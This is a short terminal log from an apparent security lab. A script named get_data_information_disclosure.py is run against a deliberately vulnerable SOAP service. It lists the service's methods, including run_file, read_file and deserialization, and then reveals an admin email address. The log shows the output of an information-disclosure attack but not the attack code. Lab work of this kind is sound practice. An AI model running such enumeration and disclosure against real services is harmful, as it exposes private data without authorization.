 ┌──(kali㉿kali)-[~/Desktop/vulnerable soap/attacker code]
└─$ sudo python3 get_data_information_disclosure.py
Suds ( https://fedorahosted.org/suds/ )  version: 1.1.1
Service ( webservis ) tns="spyne.examples.web.soap"
Prefixes (1)
ns0 = "spyne.examples.web.soap"
Ports (1):
(Application)
Methods (8):
create_file(xs:string filename, xs:string text)
deserialization()
get_admin_mail(xs:string control)
get_log()
get_users(xs:string name)
query(xs:string name)
read_file(xs:string file)
run_file(xs:string filename)
Types (16):
create_file
create_fileResponse
deserialization
deserializationResponse
get_admin_mail
get_admin_mailResponse
get_log
get_logResponse
get_users
get_usersResponse
query
queryResponse
read_file
read_fileResponse
run_file
run_fileResponse
Control didn't set admin
admin@cybersecurity.intra